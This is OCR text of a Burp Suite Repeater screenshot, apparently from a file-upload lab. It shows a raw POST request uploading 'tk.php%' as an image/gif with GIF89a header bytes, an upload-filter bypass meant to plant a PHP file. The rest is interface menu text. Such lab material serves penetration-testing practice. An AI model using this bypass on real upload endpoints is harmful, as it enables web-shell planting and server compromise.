 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://upload.moonteam.com
Request
Response
Raw Params Headers Hex
Raw
POST /upload_9.php HTTP/1.1
Host: upload.moonteam.com
Content-Length: 2140
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload.moonteam.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySybelilSa8A6rBHO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif, d-
exchange;v=b3;q=0.9
Referer: http://upload.moonteam.com/upload_9.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarySybelilSa8A6rBHO
Content-Disposition: form-data; name="file"; filename="tk.php%
Content-Type: image/gif
GIF89aE1
***999GGGXXXhhhxxx
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
? < + > Type a search term matches
? < + > Type a search term 0 matches
Ready
激活 Windows
转到"设置"以激活 Windows。